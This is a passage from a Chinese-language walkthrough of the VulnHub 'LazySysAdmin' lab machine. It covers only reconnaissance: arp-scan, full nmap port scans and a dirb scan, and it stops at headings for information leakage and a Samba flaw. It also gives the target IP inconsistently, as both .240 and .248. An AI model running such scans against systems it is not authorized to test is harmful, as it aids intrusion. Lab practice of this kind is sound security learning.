vulnhub之lazysyadmin

一、信息收集



1.主机发现

sudo arp-scan -l

发现了四台主机

192.168.158.2 00:50:56:e3:b7:e4 VMware, Inc.

192.168.158.1 00:50:56:c0:00:08 VMware, Inc.

192.168.158.248 00:0c:29:82:f1:15 VMware, Inc.

192.168.158.254 00:50:56:f5:b8:ee VMware, Inc.



查看一下本地IP地址

ip a

本地IP地址为

192.168.158.240



2.使用nmap进行主机发现

nmap 192.168.158.0-255

发现靶机地址192.168.158.240

2.端口扫描







sudo nmap -A -sS -sV -O -p- 192.168.158.248

通过信息收集,得到如下有效信息:

- 开放了

22、80、139、445、3306、6667 - 操作系统的版本:

OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS

details: Linux 3.2 - 4.9



smb服务

3.目录扫描

1.对80端口进行目录扫描

sudo dirb http://192.168.158.248/

二、漏洞发现



1.信息泄露

2.samb漏洞



